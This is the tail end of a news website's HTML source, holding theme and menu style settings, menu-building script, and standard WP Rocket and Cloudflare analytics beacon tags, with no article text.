:"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"b65d10671a","url":"https:\/\/sandzakpress.net\/ljajic-o-navodima-da-ce-biti-ambasador-to-je-pokusaj-moje-politicke-sahrane","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769528223 -->